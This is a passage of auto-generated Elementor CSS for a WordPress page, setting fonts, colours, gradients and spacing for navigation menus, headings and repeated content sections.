--e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-1246 .elementor-element.elementor-element-4c8dbd1{text-align:justify;color:#000000;}.elementor-1246 .elementor-element.elementor-element-7e08719{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-7e08719 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-eeb0d0e > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-eeb0d0e:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-eeb0d0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-eeb0d0e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-eeb0d0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-1b9ace5{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-1b9ace5 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-f0d9d26{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-f0d9d26 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-cc8460c:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-cc8460c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-cc8460c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-cc8460c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-00464b8{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-00464b8 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-5aa88e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-5aa88e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-a4bc847 > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-a4bc847:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-a4bc847 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-a4bc847 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-a4bc847{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-6651c00{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-6651c00 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-1e443fc{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-1e443fc > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-87831e0:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-87831e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-87831e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-87831e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-7ba6505{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-7ba6505 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-ba49c45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-ba49c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-8634329 > .elementor-container{min-height:62px;}.elementor-1246 .elementor-element.elementor-element-8634329:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-8634329 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-8634329 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-8634329{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-38ed94f{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-38ed94f > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-dee07b2{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-dee07b2 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-b22a503:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-b22a503 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-b22a503{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-b22a503 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-9e802e6{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-9e802e6 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-e3f56e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-e3f56e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-32cf3d6 > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-32cf3d6:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-32cf3d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-32cf3d6 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-32cf3d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-f44c4a5{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-f44c4a5 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-3b74d96{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-3b74d96 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-e9adff5:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-e9adff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-e9adff5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-e9adff5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-67b3b1f{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-67b3b1f > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-b72a5bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-b72a5bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-2e17f7f > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-2e17f7f:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-2e17f7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-2e17f7f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-2e17f7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-8fcecda{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-8fcecda > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-86ff48c{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-86ff48c > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-266b9d9:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-266b9d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-266b9d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-266b9d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-f5e342f{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-f5e342f > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-1b28dea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-1b28dea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-23acc0f > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-23acc0f:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-23acc0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-23acc0f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-23acc0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-0d8bb49{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-0d8bb49 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-9fed458{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-9fed458 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-4864690:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-4864690 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-4864690{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-4864690 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-96688ba{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-96688ba > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-d203450{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-d203450 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-c2ff63f > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-c2ff63f:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-c2ff63f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-c2ff63f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-c2ff63f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-03cf8d4{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-03cf8d4 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-8d05782{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-8d05782 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-f51313c:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-f51313c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-f51313c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-f51313c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-f351704{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-f351704 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-8586007{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-8586007 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-80935cf > .elementor-container{min-height:32px;}.elementor-1246 .elementor-element.elementor-element-80935cf:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-80935cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-80935cf > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-80935cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-0b1c5c6{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-0b1c5c6 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-bcc0327{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-bcc0327 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-cea647f:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-cea647f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-cea647f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-cea647f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-36b715e{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-36b715e > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-2b89c34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-2b89c34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-86afce1 > .elementor-container{min-height:62px;}.elementor-1246 .elementor-element.elementor-element-86afce1:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-86afce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1246 .elementor-element.elementor-element-86afce1 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-86afce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-5157778{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-5157778 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-e2d148b{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1246 .elementor-element.elementor-element-e2d148b > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-69394ac:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-69394ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-69394ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-69394ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-69b36cf{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1246 .elementor-element.elementor-element-69b36cf > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1246 .elementor-element.elementor-element-2136460:not(.elementor-motion-effects-element-type-background), .elementor-1246 .elementor-element.elementor-element-2136460 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDDDDD;}.elementor-1246 .elementor-element.elementor-element-2136460{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-2136460 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-205a57c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#01B900;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1246 .elementor-element.elementor-element-205a57c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1246 .elementor-element.elementor-element-feb913f .elementor-icon-wrapper{text-align:center;}.elementor-1246 .elementor-element.elementor-element-feb913f.elementor-view-stacked .elementor-icon{background-color:#11CA00;}.elementor-1246 .elementor-element.elementor-element-feb913f.elementor-view-framed .elementor-icon, .elementor-1246 .elementor-element.elementor-element-feb913f.elementor-view-default .elementor-icon{color:#11CA00;border-color:#11CA00;}.elementor-1246 .elementor-element.elementor-element-feb913f.elementor-view-framed .elementor-icon, .elementor-1246 .elementor-element.elementor-element-feb913f.elementor-view-default .elementor-icon svg{fill:#11CA00;}.elementor-1246 .elementor-element.elementor-element-feb913f .elementor-icon{font-size:20px;}.elementor-1246 .elementor-element.elementor-element-feb913f .elementor-icon 